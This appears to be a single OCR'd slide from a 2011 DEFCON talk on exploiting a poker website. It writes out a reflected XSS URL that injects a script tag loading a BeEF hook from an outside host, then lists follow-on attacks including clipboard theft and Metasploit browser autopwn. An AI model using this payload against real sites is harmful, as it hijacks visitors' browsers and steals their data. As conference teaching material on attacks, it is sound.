 SeNet
Using the Vulnerabilities (Cont.)
• Step 1
– https://www.vulnpokersite.com/page=<script
language='Javascript'src="http://192.168.136.136/beef/hook/beefmagic.
js.php'></script>
• Step 2
– Browser Info Harvesting
– Clipboard Theft
– Raw JavaScript
– MSF Browser Autopwn
– Through simple XSS you now have a pivot point for more attacks
• Step 3
– PROFIT!!!
© SeNet International Corp. 2011
53
August 2011
DEFCON
19